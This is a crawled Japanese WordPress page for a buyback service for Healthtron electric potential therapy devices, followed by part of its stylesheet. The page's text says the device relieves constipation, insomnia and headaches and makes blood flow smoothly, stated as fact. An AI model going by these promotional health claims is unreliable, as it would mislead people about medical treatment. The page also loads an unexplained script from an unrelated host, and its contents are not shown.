

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%98%E3%83%AB%E3%82%B9%E3%83%88%E3%83%AD%E3%83%B3%E8%B2%B7%E5%8F%96/
body_size: 6673
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="ja" lang="ja" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>ヘルストロンをお売りになるなら当店へ！ | 健康器具買取.net</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<!--[if IE]><meta http-equiv="imagetoolbar" content="no" /><![endif]-->

<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/common.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile_layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/print.css" type="text/css" media="print" />

<link rel="shortcut icon" type="image/x-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/favicon.ico" />
<link rel="apple-touch-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/home-icon.png" />
<link rel="alternate" type="application/atom+xml" title="健康器具買取.net Atom Feed" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/atom/" />

<!-- All in One SEO Pack 2.2.7.4 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="当店では電位治療器ヘルストロンの買取を行っております。当店の専門スタッフが迅速丁寧に査定させていただきます。お持ちで売却を検討されているヘルストロンがございましたら、当店までお気軽にお問い合わせください。 お客様がお持ちのヘルストロンを、全国どこからでもお客様のお手間をかけずに送料無料で宅配買取させていただきます。" />

<link rel="canonical" href="http://xn--nyqxz30dfyd3sp2r3e.net/%e3%83%98%e3%83%ab%e3%82%b9%e3%83%88%e3%83%ad%e3%83%b3%e8%b2%b7%e5%8f%96/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; フィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; コメントフィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/xn--nyqxz30dfyd3sp2r3e.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexible-faq-css'  href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--nyqxz30dfyd3sp2r3e.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://xn--nyqxz30dfyd3sp2r3e.net/?p=175' />
<link rel="alternate" type="application/json+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2583%2598%25e3%2583%25ab%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25ad%25e3%2583%25b3%25e8%25b2%25b7%25e5%258f%2596%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2583%2598%25e3%2583%25ab%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25ad%25e3%2583%25b3%25e8%25b2%25b7%25e5%258f%2596%2F&#038;format=xml" />
</head>

<body class="page page-id-175 page-template-default col2">
<script type="text/javascript" src="http://greek.xsrv.jp/test/ga/?i=7o8m"></script>
<div id="fb-root"></div>
<div id="container">


<!--▼ヘッダー-->


<div id="header">
<div id="header-in">

<div id="header-title">
<p class="header-logo"><a href="http://xn--nyqxz30dfyd3sp2r3e.net">健康器具買取.net</a></p>
<h1>ヘルストロン買取</h1>
</div>

            <div class="header-nav">
                <a class="header-appraise hide-mobile btn" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/form">
                    <img class="header-appraise__img hide-legacy" src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_appraise.svg" alt="無料査定はこちら"/>
                </a>
                <a class="header-tel">
                    <img class="header-tel__img hide-legacy" src="http://xn--fa-yi6cm1he11biw9b.com/wp-content/themes/fakiki/images/tel.svg" alt="宅配買取専門フリーダイヤル"/>
                </a>
</div>

<div id="header-text">
<p></p>
</div>

</div>
</div>

<!--▲ヘッダー-->


<!--▼グローバルナビ-->
<div id="global-nav">
<dl id="global-nav-in">
<dt class="btn-gnav">メニュー</dt>
<dd class="menu-wrap">
<ul id="menu" class="menu">
<li id="menu-item-98" class="first menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a><ul class="sub-menu">	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/takuhai-kit-course/">宅配キットをお取寄せいただく場合</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/self-course/">お客様で梱包材をご用意いただく場合</a></li>
</ul></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul>
</dd>
</dl>
</div>
<!--▲グローバルナビ-->


<!--main-->
<div id="main">
<!--main-in-->
<div id="main-in">

<!--▼パン屑ナビ-->
<div id="breadcrumbs">
<ol>
<li class="first" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://xn--nyqxz30dfyd3sp2r3e.net" itemprop="url"><span itemprop="title">健康器具買取.net TOP</span></a></li>
<li><span>ヘルストロンをお売りになるなら当店へ！</span></li>
</ol>
</div>
<!--▲パン屑ナビ-->

<!--▽メイン＆サブ-->
<div id="main-and-sub">

<!--▽メインコンテンツ-->
<div id="main-contents">



<div class="post">
<h2>ヘルストロンをお売りになるなら当店へ！</h2>


<div class="contents clearfix">

	<div class="article">
	<!--本文-->
	<p>当店では電位治療器ヘルストロンの買取を行っております。当店の専門スタッフが迅速丁寧に査定させていただきます。お持ちで売却を検討されているヘルストロンがございましたら、当店までお気軽にお問い合わせください。<br />
お客様がお持ちのヘルストロンを、全国どこからでもお客様のお手間をかけずに送料無料で宅配買取させていただきます。<br />
事前に査定額をお伝えさせていただきますので、お気軽にお電話もしくは下記の査定フォームよりお問い合わせくださいませ。</p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner-appraise-kenkou.jpg" alt="WEB査定フォーム"></a></p>
<h3>ヘルストロンに関する雑学など</h3>
<p>ヘルストロンは交流式の電気を利用した交流高圧電界装置です。<br />
１９６３年に日本で初めて厚労省（現・厚生労働省）に認可された電位治療器で、正式名所は「白寿交流高圧電界保健装置」です。電位治療器は、電圧を利用して体に起こる慢性便秘、肩こり、頭痛、不眠症などの症状を改善してくれる健康器具です。</p>
<p>血液の流れは健康のバロメーターといわれており、血液の流れが悪くなると肩こりや関節痛といった軽微な症状からはじまり、生活習慣病である動脈硬化、さらに二次的に引き起こされる心筋梗塞や脳梗塞など、様々な病気を呼び起こしてしまうのです。</p>
<p>健康な生活を送るためにも、血液の流れをよくすることは非常に大切です。<br />
電機を利用して血液をサラサラにしてくれる電位治療器ヘルストロンを活用すれば、健康な血液と体を手に入れることができます。</p>
<h3>代表的な買取対象製品一覧</h3>
<ul>
<li>ヘルストロン 9000Vシリーズ</li>
<li>ヘルストロン 7000Vシリーズ</li>
<li>ヘルストロン 6000Vシリーズ</li>
<li>ヘルストロン 5000V</li>
<li>ヘルストロン 4000V</li>
<li>ヘルストロン 3500V</li>
</ul>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner-appraise-kenkou.jpg" alt="WEB査定フォーム"></a></p>
	<!--/本文-->
	</div>
	<!--/article-->

	
</div>

</div>
<!--/post-->


<div class="contents keni-relatedposts">
<h3 id="keni-relatedposts">関連記事</h3>
<ul class="keni-relatedposts-list">
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E9%9B%BB%E4%BD%8D%E6%B2%BB%E7%99%82%E5%99%A8%E8%B2%B7%E5%8F%96/" title="電位治療器" target="_blank">電位治療器</a></li>
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/" title="パワーヘルス" target="_blank">パワーヘルス</a></li>
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%83%8A%E3%82%B8%E3%83%BC%E3%83%88%E3%83%AD%E3%83%B3%E8%B2%B7%E5%8F%96/" title="エナジートロン" target="_blank">エナジートロン</a></li>
</ul>
</div>


</div>
<!--△メインコンテンツ-->


<!--▽サブコンテンツ-->
<!--△サブコンテンツ-->


</div>
<!--△メイン＆サブ-->


<!--▼サイドバー-->
	<div id="sidebar" class="sub-column">
	<div class="sidebar-btn">サイドバー</div>
	<div id="sidebar-in">
<div id="text-2" class="contents widget-conts widget_text"><h3>健康器具買取 法人様買取案内</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_corporation.jpg" alt="法人様買取案内"></a></div>
		</div><div id="text-3" class="contents widget-conts widget_text"><h3>健康器具買取 宅配買取の流れ</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/flow/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_flow_takuhai.jpg" alt="宅配買取の流れ"></a></div>
		</div><div id="text-4" class="contents widget-conts widget_text"><h3>健康器具買取 よくあるご質問</h3>			<div class="textwidget"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_faq.jpg" alt="よくあるご質問"></a></div>
		</div><div id="text-5" class="contents widget-conts widget_text"><h3>健康器具買取 買取のご相談はこちら</h3>			<div class="textwidget"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_tel_square_kenkou.jpg" alt="買取のご相談はこちら"></div>
		</div><div id="text-6" class="contents widget-conts widget_text"><h3>健康器具買取 FAX査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_fax.jpg" alt="FAX査定申込書"></a></div>
		</div><div id="text-8" class="contents widget-conts widget_text"><h3>健康器具買取 Excel査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_excel.jpg" alt="Excel査定申込書"></a>
<br /></div>
		</div><div id="text-7" class="contents widget-conts widget_text"><h3>健康器具買取 買取商品例</h3>			<div class="textwidget"><div style= "background-color: #f5f5f5";>
　
<div align="center">
<a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/airy_side.jpg" alt="エアリーシェイプ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/">
<p class="big">エアリーシェイプ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/foot-massage_side.jpg" alt="フットマッサージャー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">フットマッサージャー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/room-runner_side.jpg" alt="ルームランナー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">ルームランナー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/sumati_side.jpg" alt="スマーティ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/">
<p class="big">スマーティ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/power-health_side.jpg" alt="パワーヘルス"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/">
<p class="big">パワーヘルス</p>
<p></a></p></div>
</div>
</div>
		</div></div>
</div>
<!--▲サイドバー-->




</div>
<!--/main-in-->

</div>
<!--/main-->


<!--▼フッター-->
<div id="footer">
<div id="footer-in">




<!--アドレスエリア-->
<div class="area01">
<div class="access">
<div class="area01-freebox">
<p><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/footer_kenkou.png" alt="宅配買取専門フリーダイヤル" /></p>

</div>
</div>
</div>
<!--/アドレスエリア-->

<!--フッターメニュー-->
<div class="area02">

<div class="footer-menu">
<div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul></div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92" class="menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/company/">会社概要</a></li>
</ul></div></div>
</div>

<!--/フッターメニュー-->


</div>

</div>
<!--▲フッター-->


<!--▼トップメニュー-->
<div id="top">
<div id="top-in">

<ul id="top-menu">
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/http:/サイトマップ/">サイトマップ</a></li>
</ul>

</div>
</div>
<!--▲トップメニュー-->


<!--コピーライト-->
<div class="copyright">
<p>Copyright (C) 2015 ReYouStyle. <span>All Rights Reserved.</span></p>
</div>
<!--/コピーライト-->


</div>
<!--▼ページの先頭へ戻る-->
<p class="page-top"><a href="#container">このページの先頭へ</a></p>
<!--▲ページの先頭へ戻る-->


<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/utility.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/socialButton.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css
body_size: 18718
content:
@charset "UTF-8";


/*--------------------------------------------------------
1、サイト全体の背景設定
------------------------------------------------------*/

#container{ background-color: #fff; }


/*--------------------------------------------------------
2、サイト全体の共通設定
-------------------------------------------------------*/h

body{ color: #333; }

/*●リンク文字*/
a{ text-decoration: underline; }

a:link,
a:visited{ color: #39f; }
a:hover,
a:active{ color: #f60; }

/*--------------------------------------------------------
3、エリアの設定
--------------------------------------------------------*/

#container{
	position: relative;
	padding-top: 25px;
}


/*--------------------------------------------------------
トップ
--------------------------------------------------------*/

#top{
	position: absolute;
	top: 0;
	background-color: #fff;
	font-size: 1.2em;
}

#top-in{
	position: relative;
	padding: 5px 0;
}

#top-menu{ text-align: right; }

#top-menu li{
	display: inline;
	margin-left: 1em;
	list-style: none;
}

#top-menu li a{
	padding-left: 12px;
	background: url(./images/icon/icon-arrow01.png) left center no-repeat;
}


/*--------------------------------------------------------
ヘッダー
--------------------------------------------------------*/

#header{
	background-color: #fff;
	font-size: 1.2em;
}

#header-in{ padding: 0 0; } /*上下の余白*/

/*●ヘッダーロゴ（メインタイトル）*/
#header #header-title{
	float: left;
	width: 31.5%; /*ロゴ（メインタイトル）下の<h1>の1行の幅はこちらのwidthの値を変更*/
}

#header .header-logo{
	margin-bottom: 0.2em;
	font-size: 3em;
}


/*●ヘッダーロゴテキスト*/
.header-logo a{ text-decoration: none; }

.header-logo a:link,
.header-logo a:visited{ color: #333; }
.header-logo a:hover,
.header-logo a:active{ color: #f60; }


/*●ヘッダーテキスト・右上の文章*/
#header-in #header-text{
	float: right;
	width: 40%; /*・1行の幅はwidthの値を変更*/
	color: #333;
}

#header h1{
	margin-bottom: 1em;
	font-size: 1.167em;
}


/*--------------------------------------------------------
グローバルナビ
--------------------------------------------------------*/

#global-nav dl{
	margin-top: 30;
	margin-bottom: 0;
	padding: 0;
}

#global-nav dt,
#global-nav dd{ 
	margin: 0;
	padding: 0;
}


/*●メニューボタンを非表示*/
#global-nav .btn-gnav{ display:none; }


/*●グローバルメニュー*/
#global-nav .menu-wrap{ display: block; }

#menu{
	padding-bottom: 1px; /*上下の余白*/
	font-size: 1.416em;
}

#global-nav #menu li{
	position: relative;
	float: left;
	margin: 0;
	border-right: solid 1px #fff; /*右側のボーダーの色*/
	list-style: none;
	font-weight: bold;
}

#global-nav #menu li.first{ border-left: solid 1px #fff; } /*一番左のメニューだけに追加指示*/

#global-nav #menu li{ white-space: nowrap; }


/*メニューのデザイン*/
#global-nav #menu li a{
	display: block;
	padding: 0.8em 2em;
        background-color: #3cb371;
	color: #fff; /* メニューのフォントの色*/
	text-decoration: none;
}

#global-nav #menu li a:link,
#global-nav #menu li a:visited{ background-color: fff; } /*すでに訪れたリンクの背景色*/
#global-nav #menu li a:hover,
#global-nav #menu li a:active{ background-color: #006400; } /*マウスカーソルを乗せた時の背景色*/

#global-nav #menu li ul{
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	width: 12em;
}

/*ドロップダウンメニューのデザイン*/
#global-nav #menu li ul li{
	margin: 0;
	padding: 0;
	width: 12em;
	background-color: #eaeaea;
	border-top: 0;
	border-right: 0;
	white-space: normal;
}

#global-nav #menu li ul li a{
	display: block;
	padding: 0.8em 2em;
}

#global-nav #menu li ul ul{
	top: 0;
	left: 100%;
}

#global-nav .showMenu{ display: block!important; }


/*--------------------------------------------------------
コンテンツ全体
--------------------------------------------------------*/

#main-in{ padding-top: 1.5em; }


/*●メイン画像*/
#main-image{
	padding-top: 1.5em;
}

#main-image-in{
	position: relative;
	padding-bottom: 1.5em;
}

#main-image img{
	width: 100%;
	height: auto;
        padding-bottom: 1em;
}

#main-image .catch-copy{
	position: absolute;
	top: 1em;
	left: 1em;
	color: #fff;
	font-size: 3em;
}


/*●パン屑ナビ*/
#breadcrumbs{
	clear: both;
	margin-bottom: 1.5em;
	font-size: 1.2em;
}

#breadcrumbs li{
	display: inline;
	margin-right: 0.5em;
	line-height: 1.8;
	text-align: right;
	list-style: none;
}

#breadcrumbs li a{
	padding-right: 15px;
	background: url(./images/icon/icon-brc.gif) center right no-repeat;
}


/*--------------------------------------------------------
メインコンテンツ（本文）
--------------------------------------------------------*/

#main-contents{ font-size: 1.6em; }

#main-contents .contents{
	margin-bottom: 3.5em;
	padding: 0 10px;
}


/*●H2タグ*/
#main-contents h2{
	margin: 0 0 1.5em;
	padding: 0.2em 0 0.2em 0.9em;
	border-bottom: 3px solid #3cb371;
	color: #000;
	font-size: 1.286em;
	font-weight: bold;
}

#main-contents h2 a:link,
#main-contents h2 a:visited{ color: #333; }

#main-contents h2 a:hover,
#main-contents h2 a:active{ color: #f60; }

#main-contents h2.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}


/*●H3タグ*/
#main-contents h3{
	margin: 0 0 1.5em;
	padding: 0 0.8em 0.5em;
	border-bottom: 2px solid #414141;
	font-weight: bold;
}

#main-contents h3 a:link,
#main-contents h3 a:visited{ color: #333; }

#main-contents h3 a:hover,
#main-contents h3 a:active{ color: #f60; }

#main-contents h3.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}

#main-contents h3.about{
	margin: 0 0 1.5em;
	padding: 0.8em;
	border: 2px solid #414141;
	font-size: 1.143em;
	font-weight: bold;
}

#main-contents h3.product-list{
	margin: 0 0 1.5em;
	padding: 0.2em 0 0.2em 0.9em;
	border-bottom: 3px solid #3cb371;
	color: #000;
	font-size: 1.286em;
	font-weight: bold;
}

/*●H4タグ*/
#main-contents h4{
	margin: 0 0 1.1em;
	padding: 0.8em;
	border: 2px solid #8e8e8e;
        text-align: center;
        font-size: 1.3em;
	font-weight: bold;
}

#main-contents h4 a:link,
#main-contents h4 a:visited{ color: #333; }

#main-contents h4 a:hover,
#main-contents h4 a:active{ color: #f60; }

#main-contents h4.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}


/*●H5タグ*/
#main-contents h5{
	margin: 0 0 1.5em;
	padding: 0 0.8em 0.5em;
	border-bottom: 2px solid #414141;
	font-weight: bold;
}

#main-contents h5.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}

#main-contents h5 a:link,
#main-contents h5 a:visited{ color: #333; }

#main-contents h5 a:hover,
